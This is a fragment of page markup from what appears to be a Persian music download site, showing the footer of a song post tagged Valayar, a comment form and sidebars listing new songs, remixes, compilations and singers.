                                <a class="whts" rel="nofollow" target="_blank" href="whatsapp://send?text=https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/">واتساپ</a>
                                <a class="lnd" rel="nofollow" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/">لینکدین</a>
                                <a class="twt" rel="nofollow" target="_blank" href="https://twitter.com/home?status=https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/">تویتر</a>
                                <a class="fbc" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://power-music.ir/%d8%ae%d8%af%d8%a7%d8%ad%d8%a7%d9%81%d8%b8-%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/">فیسوک</a>
                            </div>
<!--                             <div class="shortlink">
                                <h3>لینک کوتاه مطلب</h3>
                                <textarea onclick="javascript:this.select();" readonly="readonly">https://power-music.ir/l/151455/</textarea>
                            </div> -->
                            <ul class="flex">
                                <li class="cat"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" rel="category tag">دانلود آهنگ جدید</a></li>
                                <li class="time">1 دسامبر 2023</li>
                                                                <li class="cmmnts">0 نظر</li>
                            </ul>
                                                            <h3 class="ctags flex">برچسب ها : <a href="https://power-music.ir/tag/%d9%88%d8%a7%d9%84%d8%a7%db%8c%d8%a7%d8%b1/" rel="tag">والایار</a></h3>
                                                    </footer>
                    </article>
                        <div class="posts the_content">
<div style="min-height:120px;padding:10px;"><div id="pos-article-display-83817" class="ads-top"></div></div> 
            </div>
			

                                <div class="sbox">
                        <header>
                            <h4>پست های پیشنهادی</h4>
                        </header>
                        <ul>
                                                            <li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%81%da%a9%d8%b1-%da%a9%d8%b1%d8%af%db%8c%d8%af-%d8%b1%d9%81%d8%aa%d9%86%db%8c%d9%85-%da%a9%d9%88%d9%84%d9%87-%d8%a8%d8%a7%d8%b1%d9%88-%d8%a8%d8%b3%d8%aa%d9%85-%d9%81%da%a9/" title="دانلود آهنگ فکر کردید رفتنیم کوله بارو بستم فکر کنم">دانلود آهنگ فکر کردید رفتنیم کوله بارو بستم فکر کنم</a></li>
                                                            <li><a href="https://power-music.ir/%d8%af%d9%88%d8%b3%d8%aa-%d9%86%d8%af%d8%a7%d8%b1%d9%85-%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%db%8c%d8%af%db%8c/" title="دانلود آهنگ دوست ندارم از رضا مریدی">دانلود آهنگ دوست ندارم از رضا مریدی</a></li>
                                                            <li><a href="https://power-music.ir/%da%a9%d8%a7%d8%b1%d9%85%d8%a7-%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/" title="دانلود آهنگ کارما از امید عقابی">دانلود آهنگ کارما از امید عقابی</a></li>
                                                            <li><a href="https://power-music.ir/%d9%86%d9%88%d8%b1-%da%86%d8%b4%d8%a7%d9%85%db%8c-%d8%b1%db%8c%d9%88%d8%a7%d9%86/" title="دانلود آهنگ نور چشامی از ریوان">دانلود آهنگ نور چشامی از ریوان</a></li>
                                                            <li><a href="https://power-music.ir/%d8%a7%d8%aa%d9%87-%d8%b2%d9%86%da%af-%d9%88%d9%86%d9%87-%d8%a8%d8%b2%d9%86%d9%85-%d9%be%d8%b1%d9%87%d8%a7%d9%85-%da%a9%d8%b1%db%8c%d9%85%db%8c/" title="دانلود آهنگ اته زنگ ونه بزنم از پرهام کریمی">دانلود آهنگ اته زنگ ونه بزنم از پرهام کریمی</a></li>
                                                    </ul>
                    </div>
                                    <div class="sbox commentsfrom" id="comment_form">
<header><h4>دیدگاه خود را بگذارید</h4></header>
<form action="https://power-music.ir/wp-comments-post.php" method="post" id="commentform" name="commform" onsubmit="return validateForm()">
<div class="holder flex">
<input type="text" name="author" placeholder="نام" id="author" value="" required>
<input type="text" name="email" placeholder="ایمیل" class="mail" id="email" value="">
</div>
<textarea id="comment" placeholder="پیام شما" name="comment" required></textarea>
<button type="submit">ثبت نظر</button>
<input type="hidden" name="comment_post_ID" value="151455" />
<input type="hidden" name="comment_parent" id="comment_parent" value="0">
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="629eda2412" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="111"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div>
<ul class="answer">
</ul>
        </div>
                    <aside class="sidebar right">
<section class="sbox"><header><h4>دسته بندی</h4></header><ul>	<li class="cat-item cat-item-3007"><a href="https://power-music.ir/%d8%a8%d8%b2%d9%88%d8%af%db%8c/">بزودی</a>
</li>
	<li class="cat-item cat-item-8119"><a href="https://power-music.ir/padkast/">پادکست</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86/">دانلود گلچین</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://power-music.ir/reportage/">رپورتاژ</a>
</li>
</ul></section><section class="widget_text sbox"><header><h4>پیوندها</h4></header><div class="textwidget custom-html-widget"><section class="sbox">
<ul>
      <li><a href="https://gharb-music.ir/">غرب موزیک</a></li>
      <li><a href="https://dorna-music.ir/">آهنگ های محلی جدید</a></li>
      <li><a href="https://mosighi-sara.ir/">آهنگ قدیمی و سنتی</a></li>
      <li><a href="https://ofoghmusic.ir/">آهنگ جدید فارسی</a></li>
      <li><a href="https://shahremix.ir/">شاه ریمیکس</a></li>
    </ul>
	</section>    </div></section></aside>


            </div>
    <aside class="sidebar left">
<section class="sbox"><header><h4>بزودی</h4></header><ul><li><a href="https://power-music.ir/%d8%ae%d9%88%d8%b4%d8%aa%db%8c%d9%be-%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود آهنگ خوشتیپ از فرشاد آزادی">دانلود آهنگ خوشتیپ از فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/%d8%b1%d9%81%d8%aa%db%8c-%d8%b4%d8%af%d9%85-%d9%85%d9%87-%d8%af%d8%b1%d8%a8-%d9%88-%d8%af%d8%a7%d8%ba%d8%a7%d9%86-%d8%b4%d8%af%d9%85-%d9%85%d8%ab%d9%84-%d8%ac%d9%86%d8%a7%d8%b2%d9%87-%d8%b1%d8%a7/" title="دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی">دانلود آهنگ رفتی شدم مه درب و داغان شدم مثل جنازه از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%a8%d8%af%d8%aa-%d8%ad%d8%b1%d9%81%d8%a7%db%8c-%d8%a2%d8%ae%d8%b1%d8%aa-%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b4%d8%af%d9%87-%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7/" title="دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام">دانلود آهنگ اخلاق بدت حرفای آخرت تبدیل شده از امیر لیام</a></li>
<li><a href="https://power-music.ir/%d8%aa%d8%a7-%d9%82%db%8c%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7%d8%b4%d9%85%d9%87-%d9%87%d8%b1%da%86%db%8c-%da%a9%d9%87-%d8%af%d8%a7%d8%af%db%8c-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c/" title="دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام">دانلود آهنگ تا قیامت باشمه هرچی که دادی یادگاری از امیر لیام</a></li>
<li><a href="https://power-music.ir/%da%86%d8%ac%d9%88%d8%b1-%d8%af%d9%84%d8%aa-%d8%a2%d9%85%d8%af-%d8%af%d8%b3%d8%aa-%d8%b1%d9%88-%d9%86%d9%82%d8%b7%d9%87-%d8%b6%d8%b9%d9%81%d9%85-%d8%a8%d8%b2%d8%a7%d8%b1%db%8c-%d8%a7%d9%85%db%8c%d8%b1/" title="دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام">دانلود آهنگ چجور دلت آمد دست رو نقطه ضعفم بزاری از امیر لیام</a></li>
</ul></section><section class="sbox"><header><h4>ریمیکس</h4></header><ul><li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d9%86%d9%85%db%8c%d8%af%d9%88%d9%86%d9%85-%d8%b4%d8%a7%db%8c%d8%af%d9%85-%d9%86%d9%85%db%8c%d8%af%d9%88%d9%86%db%8c-%da%a9%d9%87-%d8%b3%d8%b1-%d9%87%d8%b1%da%86/" title="دانلود ریمیکس نمیدونم شایدم نمیدونی که سر هرچی بشه بهم میگی">دانلود ریمیکس نمیدونم شایدم نمیدونی که سر هرچی بشه بهم میگی</a></li>
<li><a href="https://power-music.ir/%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%da%a9%d8%a7%d8%b4-%d9%85%db%8c%d8%b4%d8%af-%d8%b3%d8%a7%d8%b9%d8%aa%d8%a7-%d8%a8%d9%87-%da%86%d9%be-%d8%a8%d9%be%db%8c%da%86%d9%87-%da%a9%d9%87-%d8%a8%d8%a7%d8%b2/" title="دانلود ریمیکس کاش میشد ساعتا به چپ بپیچه که باز ببینم">دانلود ریمیکس کاش میشد ساعتا به چپ بپیچه که باز ببینم</a></li>
<li><a href="https://power-music.ir/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c-%d9%87%d8%a7%da%af%d9%84/" title="دانلود ریمیکس هاگل از رامین تجنگی">دانلود ریمیکس هاگل از رامین تجنگی</a></li>
<li><a href="https://power-music.ir/%d8%b3%d8%a7%d8%b4%d8%a7-%da%a9%db%8c%d8%a7-%d8%a8%d8%ba%d9%84%d9%85-%da%a9%d9%86/" title="دانلود ریمیکس بغلم کن از ساشا کیا">دانلود ریمیکس بغلم کن از ساشا کیا</a></li>
<li><a href="https://power-music.ir/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c-%d8%b4%d8%b9%d8%a8%d9%87-2/" title="دانلود ریمیکس شعبه 2 از فرهاد فرهادی">دانلود ریمیکس شعبه 2 از فرهاد فرهادی</a></li>
</ul></section><section class="sbox"><header><h4>آهنگ فارسی</h4></header><ul><li><a href="https://power-music.ir/%d8%a2%d9%87%d9%86%da%af-%d9%81%da%a9%d8%b1-%da%a9%d8%b1%d8%af%db%8c%d8%af-%d8%b1%d9%81%d8%aa%d9%86%db%8c%d9%85-%da%a9%d9%88%d9%84%d9%87-%d8%a8%d8%a7%d8%b1%d9%88-%d8%a8%d8%b3%d8%aa%d9%85-%d9%81%da%a9/" title="دانلود آهنگ فکر کردید رفتنیم کوله بارو بستم فکر کنم">دانلود آهنگ فکر کردید رفتنیم کوله بارو بستم فکر کنم</a></li>
<li><a href="https://power-music.ir/%d8%af%d9%88%d8%b3%d8%aa-%d9%86%d8%af%d8%a7%d8%b1%d9%85-%d8%b1%d8%b6%d8%a7-%d9%85%d8%b1%db%8c%d8%af%db%8c/" title="دانلود آهنگ دوست ندارم از رضا مریدی">دانلود آهنگ دوست ندارم از رضا مریدی</a></li>
<li><a href="https://power-music.ir/%da%a9%d8%a7%d8%b1%d9%85%d8%a7-%d8%a7%d9%85%db%8c%d8%af-%d8%b9%d9%82%d8%a7%d8%a8%db%8c/" title="دانلود آهنگ کارما از امید عقابی">دانلود آهنگ کارما از امید عقابی</a></li>
<li><a href="https://power-music.ir/%d9%86%d9%88%d8%b1-%da%86%d8%b4%d8%a7%d9%85%db%8c-%d8%b1%db%8c%d9%88%d8%a7%d9%86/" title="دانلود آهنگ نور چشامی از ریوان">دانلود آهنگ نور چشامی از ریوان</a></li>
<li><a href="https://power-music.ir/%d8%a7%d8%aa%d9%87-%d8%b2%d9%86%da%af-%d9%88%d9%86%d9%87-%d8%a8%d8%b2%d9%86%d9%85-%d9%be%d8%b1%d9%87%d8%a7%d9%85-%da%a9%d8%b1%db%8c%d9%85%db%8c/" title="دانلود آهنگ اته زنگ ونه بزنم از پرهام کریمی">دانلود آهنگ اته زنگ ونه بزنم از پرهام کریمی</a></li>
</ul></section><section class="sbox"><header><h4>دانلود آهنگ جدید</h4></header><ul>	<li class="cat-item cat-item-269"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a8%d9%84%d9%88%da%86%db%8c/">دانلود آهنگ بلوچی</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%aa%d8%b1%da%a9%db%8c/">دانلود آهنگ ترکی</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://power-music.ir/%d8%aa%da%a9-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/">دانلود آهنگ جدید</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%a9%d8%b1%d8%af%db%8c/">دانلود آهنگ کردی</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%84%d8%b1%db%8c/">دانلود آهنگ لری</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%a7%d8%b2%d9%86%d8%af%d8%b1%d8%a7%d9%86%db%8c/">دانلود آهنگ مازندرانی</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/">دانلود ریمیکس</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d8%af%d8%a7%d8%ad%db%8c/">دانلود مداحی</a>
</li>
</ul></section><section class="sbox"><header><h4>گلچین های برتر</h4></header><ul><li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b9%d8%b1%d8%a8%db%8c-%d8%ba%d9%85%da%af%db%8c%d9%86-%d9%88-%d8%b9%d8%a7%d8%b4%d9%82%d8%a7%d9%86%d9%87/" title="دانلود آهنگ های عربی غمگین و عاشقانه 1404">دانلود آهنگ های عربی غمگین و عاشقانه 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d8%b3%d8%b9%d9%88%d8%af-%d8%ac%d9%84%db%8c/" title="دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)">دانلود گلچین بهترین آهنگ های مسعود جلیلیان 1404 (فول آلبوم)</a></li>
<li><a href="https://power-music.ir/%da%af%d9%84%da%86%db%8c%d9%86-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84-1404/" title="گلچین بهترین آهنگ های سال 1404">گلچین بهترین آهنگ های سال 1404</a></li>
<li><a href="https://power-music.ir/golchin-deep-new-music/" title="دانلود آهنگ های غمگین و گریه آور جدید 1404">دانلود آهنگ های غمگین و گریه آور جدید 1404</a></li>
<li><a href="https://power-music.ir/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%a2%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af-%d9%86%d9%88%d8%a7%d8%b2%d9%86%d8%af%d9%87/" title="دانلود بهترین آهنگ های مهرزاد نوازنده 1404">دانلود بهترین آهنگ های مهرزاد نوازنده 1404</a></li>
</ul></section><section class="sbox"><header><h4>خوانندگان</h4></header><ul><li><a href="https://power-music.ir/singer/%d8%ac%d9%88%d8%a7%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های جواد عباسی">جواد عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d9%87%d8%a7%d9%86%d8%a8%d8%ae%d8%b4-%da%a9%d8%b1%d8%af/" title="دانلود همه آهنگ های جهانبخش کرد">جهانبخش کرد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ac%d8%a7%d8%b3%d9%85-%d8%ae%d8%af%d8%a7%d8%b1%d8%ad%d9%85%db%8c/" title="دانلود همه آهنگ های جاسم خدارحمی">جاسم خدارحمی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های پیام عباسی">پیام عباسی</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های پازل بند">پازل بند</a></li>
<li><a href="https://power-music.ir/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/" title="دانلود همه آهنگ های پارسا محمدی">پارسا محمدی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%db%8c%d8%af%d9%84-%d8%a8%d8%b1%d8%b2%d9%88%db%8c%db%8c/" title="دانلود همه آهنگ های بیدل برزویی">بیدل برزویی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ad%d8%b3%d9%86-%d8%b2%d8%a7%d8%af%d9%87/" title="دانلود همه آهنگ های بهنام حسن زاده">بهنام حسن زاده</a></li>
<li><a href="https://power-music.ir/singer/%d8%a8%d8%a7%d8%a8%db%8c/" title="دانلود همه آهنگ های بابی">بابی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های ایوان بند">ایوان بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d8%ba%d9%84%d8%a7%d9%85%db%8c%d8%a7%d8%b1%db%8c/" title="دانلود همه آهنگ های امین غلامیاری">امین غلامیاری</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1%d8%ad%d8%a7%d9%81%d8%b8-%d8%b1%d9%86%d8%ac%d8%a8%d8%b1/" title="دانلود همه آهنگ های امیرحافظ رنجبر">امیرحافظ رنجبر</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d9%84%db%8c%d8%a7%d9%85/" title="دانلود همه آهنگ های امیر لیام">امیر لیام</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%b1-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های امیر رمضانی">امیر رمضانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%d9%88-%d8%a8%d9%86%d8%af/" title="دانلود همه آهنگ های امو بند">امو بند</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%84%d8%ac%d8%a7%d9%86/" title="دانلود همه آهنگ های الجان">الجان</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%ad%d8%b3%d8%a7%d9%86-%d8%af%d8%b1%db%8c%d8%a7%d8%af%d9%84/" title="دانلود همه آهنگ های احسان دریادل">احسان دریادل</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%db%8c-%d8%b9%d8%a7%d9%84%db%8c/" title="دانلود همه آهنگ های ابی عالی">ابی عالی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d8%a8%d9%88%d8%a7%d9%84%d9%81%d8%b6%d9%84-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84-%d9%86%da%98%d8%a7%d8%af/" title="دانلود همه آهنگ های ابوالفضل اسماعیل نژاد">ابوالفضل اسماعیل نژاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d9%88%d8%a7%d8%aa-%d8%a8%d9%88%da%a9%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های آوات بوکانی">آوات بوکانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%88%d9%86-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1/" title="دانلود همه آهنگ های آرون افشار">آرون افشار</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%a8%d8%b1%d9%85%d8%a7%db%8c%d9%87/" title="دانلود همه آهنگ های آرمین برمایه">آرمین برمایه</a></li>
<li><a href="https://power-music.ir/singer/%d8%a2%d8%b1%d9%85%db%8c%d9%86-%d8%b2%d8%a7%d8%b1%d8%b9%db%8c/" title="دانلود همه آهنگ های آرمین زارعی">آرمین زارعی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d9%86-%d9%81%d8%a7%d9%84%d8%ac%db%8c/" title="دانلود همه آهنگ های امین فالجی">امین فالجی</a></li>
<li><a href="https://power-music.ir/singer/%d8%a7%d9%85%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های امید رحمتی">امید رحمتی</a></li>
<li><a href="https://power-music.ir/singer/%da%a9%db%8c%d9%88%d8%a7%d9%86/" title="دانلود همه آهنگ های کیوان">کیوان</a></li>
<li><a href="https://power-music.ir/singer/%d9%82%d8%a7%d8%b3%d9%85-%d9%81%d8%a7%d8%b6%d9%84%db%8c/" title="دانلود همه آهنگ های قاسم فاضلی">قاسم فاضلی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d9%87%d8%a7%d8%af-%d8%ac%d9%87%d8%a7%d9%86%da%af%db%8c%d8%b1%db%8c/" title="دانلود همه آهنگ های فرهاد جهانگیری">فرهاد جهانگیری</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%db%8c%d8%af-%d8%ad%da%a9%d9%85%d8%aa%db%8c/" title="دانلود همه آهنگ های فرشید حکمتی">فرشید حکمتی</a></li>
<li><a href="https://power-music.ir/singer/%d9%81%d8%b1%d8%b4%d8%a7%d8%af-%d8%a2%d8%b2%d8%a7%d8%af%db%8c/" title="دانلود همه آهنگ های فرشاد آزادی">فرشاد آزادی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d9%87%d8%a7/" title="دانلود همه آهنگ های علیها">علیها</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d9%81%d8%b1%d8%b2%d8%a7%d9%85%db%8c/" title="دانلود همه آهنگ های علی فرزامی">علی فرزامی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d8%b3%d9%be%db%8c%d8%af/" title="دانلود همه آهنگ های علیرضا اسپید">علیرضا اسپید</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%b1%d8%ad%db%8c%d9%85-%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علیرضا رحیم پور">علیرضا رحیم پور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b9%d8%b2%db%8c%d8%b2%d9%be%d9%88%d8%b1/" title="دانلود همه آهنگ های علی عزیزپور">علی عزیزپور</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%b4%d8%b1%d9%81%db%8c/" title="دانلود همه آهنگ های علی شرفی">علی شرفی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b9%d9%84%db%8c-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86%db%8c/" title="دانلود همه آهنگ های علی احمدیانی">علی احمدیانی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b5%d8%a7%d8%af%d9%82-%da%a9%d8%a7%d8%b1%da%af%d8%b1/" title="دانلود همه آهنگ های صادق کارگر">صادق کارگر</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%d9%87%db%8c%d9%86-%d8%a8%d9%86%d8%a7%d9%86/" title="دانلود همه آهنگ های شاهین بنان">شاهین بنان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b4%d8%a7%db%8c%d8%a7%d9%86-%db%8c%d9%88/" title="دانلود همه آهنگ های شایان یو">شایان یو</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%d8%b1%d8%a7%d8%a8-%d9%be%d8%a7%da%a9%d8%b2%d8%a7%d8%af/" title="دانلود همه آهنگ های سهراب پاکزاد">سهراب پاکزاد</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d9%87%db%8c%d9%84-%d9%85%d9%87%d8%b1%d8%b2%d8%a7%d8%af%da%af%d8%a7%d9%86/" title="دانلود همه آهنگ های سهیل مهرزادگان">سهیل مهرزادگان</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a8%d8%ad%d8%a7%d9%86-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/" title="دانلود همه آهنگ های سبحان رستمی">سبحان رستمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b3%d8%a7%d9%85%d8%a7%d9%86-%db%8c%d8%a7%d8%b3%db%8c%d9%86/" title="دانلود همه آهنگ های سامان یاسین">سامان یاسین</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%84%d9%87-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های روح الله کرمی">روح الله کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%d8%b3%da%af%d9%88%d9%86%d8%af/" title="دانلود همه آهنگ های رضا سگوند">رضا سگوند</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%b6%d8%a7-%da%a9%d8%b1%d9%85%db%8c-%d8%aa%d8%a7%d8%b1%d8%a7/" title="دانلود همه آهنگ های رضا کرمی تارا">رضا کرمی تارا</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%da%a9%d8%b1%d9%85%db%8c/" title="دانلود همه آهنگ های رامین کرمی">رامین کرمی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" title="دانلود همه آهنگ های رامین تجنگی">رامین تجنگی</a></li>
<li><a href="https://power-music.ir/singer/%d8%b1%d8%a7%d8%ba%d8%a8/" title="دانلود همه آهنگ های راغب">راغب</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/" title="دانلود همه آهنگ های حمیدرضا بابایی">حمیدرضا بابایی</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d9%85%db%8c%d8%af-%d9%87%db%8c%d8%b1%d8%a7%d8%af/" title="دانلود همه آهنگ های حمید هیراد">حمید هیراد</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/" title="دانلود همه آهنگ های حسن زیرک">حسن زیرک</a></li>
<li><a href="https://power-music.ir/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/" title="دانلود همه آهنگ های حامد الماسی">حامد الماسی</a></li>
